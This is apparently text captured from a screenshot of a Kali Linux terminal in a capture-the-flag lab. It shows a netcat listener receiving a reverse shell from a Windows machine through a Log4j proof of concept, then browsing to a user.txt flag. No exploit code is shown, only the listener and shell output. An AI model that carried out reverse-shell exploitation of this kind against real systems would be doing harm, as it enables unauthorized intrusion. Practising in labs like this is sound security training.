 Aplicaciones Lugares mié 13 de mar 20:43 es
root@kali: /home/kali
(ENV)root@kali: /home/kali/log4j-s... root@kali: /home/kali root@kali: /home/kali/log4j-shell-poc
listening on [any] 4444 ...
connect to [10.10.15.7] from (UNKNOWN) [10.10.11.249] 49681
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\users\svc_minecraft\server>cd ../
cd ../
c:\Users\svc_minecraft>cd Desktop
cd Desktop
c:\Users\svc_minecraft\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is C419-63F6
Directory of c:\Users\svc_minecraft\Desktop
02/05/2024  07:02 AM    <DIR>          .
02/05/2024  07:02 AM    <DIR>          ..
03/13/2024  01:37 PM                34 user.txt
1 File(s)             34 bytes
2 Dir(s)   3,738,046,464 bytes free
KALI
PURPLE